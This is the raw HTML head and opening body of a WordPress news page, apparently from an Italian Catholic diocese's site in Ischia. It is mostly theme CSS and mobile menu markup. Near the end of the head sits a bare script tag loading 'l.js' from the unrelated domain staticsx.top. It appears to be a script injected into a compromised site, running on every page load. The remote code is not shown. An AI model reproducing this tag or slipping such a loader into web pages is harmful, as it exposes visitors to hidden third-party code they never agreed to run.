    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #c4364e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c4364e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #c4364e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c4364e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #c4364e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #c4364e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #c4364e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c4364e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c4364e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c4364e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c4364e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c4364e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #c4364e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #c4364e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c4364e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(196, 54, 78, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #2d3e52;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #2d3e52;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2d3e52;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2d3e52 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: rgba(255,255,255,0.8);
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: rgba(255,255,255,0.8);
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(255,255,255,0.8) transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: rgba(255,255,255,0.8);
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #2d3e52;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #c4364e;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #2d3e52;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: rgba(255,255,255,0.01);
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: rgba(255,255,255,0.01);
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #2d3e52;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #d3303e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #d3303e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #d3303e;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #fcd600;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #feec61;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #feec61 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d3e52 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #feec61 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(45,62,82,0.74);
        background: -moz-linear-gradient(top, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(45,62,82,0.74)), color-stop(100%, #2d3e52));
        background: -webkit-linear-gradient(top, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        background: -o-linear-gradient(top, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        background: -ms-linear-gradient(top, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        background: linear-gradient(to bottom, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(45,62,82,0.74)', endColorstr='#2d3e52', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #feec61;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #2d3e52;
    }



    
    .mfp-content .td-login-button {
        color: #2d3e52;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d90844;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #2d3e52;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #2d3e52;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #888888;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #cccccc;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #2d3e52;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffcc0d;
    }

    
    .td-sub-footer-container {
        background-color: #2d3e52;
    }

    
    .post .td-post-header .entry-title {
        color: #2d3e52;
    }
    .td_module_15 .entry-title a {
        color: #2d3e52;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #2d3e52;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #2d3e52;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #2d3e52;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #2d3e52;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #2d3e52;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #2d3e52;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(http://studiomediaweb.it/oldchiesa/wp-content/uploads/2019/10/placeholder_3.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }



    
    .white-popup-block:before {
        background-image: url('http://studiomediaweb.it/oldchiesa/wp-content/uploads/2019/10/2.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:14px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:800;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:14px;
	font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:300;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
	.td-sub-footer-copy {
		font-size:14px;
	
	}
</style>

		<style type="text/css" id="wp-custom-css">
			.td-post-author-name{
	display: none !important;
}

.tagdiv-type p {
    margin-bottom: 10px !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #c4364e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #c4364e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #c4364e;
                }
                .tdm-btn-style1 {
					background-color: #c4364e;
				}
				.tdm-btn-style2:before {
				    border-color: #c4364e;
				}
				.tdm-btn-style2 {
				    color: #c4364e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #c4364e;
                    -moz-box-shadow: 0 2px 16px #c4364e;
                    box-shadow: 0 2px 16px #c4364e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #c4364e;
                    -moz-box-shadow: 0 4px 26px #c4364e;
                    box-shadow: 0 4px 26px #c4364e;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #2d3e52;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: rgba(255,255,255,0.8);
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: rgba(255,255,255,0.8);
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: rgba(255,255,255,0.8);
                }
</style>

<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-1111 single-format-standard mega-menu-header-menu tdm-menu-active-style3 al-testaccio-lesercito-di-dio-ha-quattro-nuovi-soldati global-block-template-1 td-fast-news single_template_2 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/chiesaischia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC23LKATjyA8nlmiP5iDyJwA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-first mega-menu-item-1747" id="mega-menu-item-1747"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Diocesi<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1747-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 menu_title" style="--columns:12; --span:3" id="mega-menu-1747-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2448" id="mega-menu-item-2448"><a class="mega-menu-link">Organismi</a></li>		</ul>
</li><li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 menu_title" style="--columns:12; --span:3" id="mega-menu-1747-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2449" id="mega-menu-item-2449"><a class="mega-menu-link">Struttura e persone</a></li>		</ul>
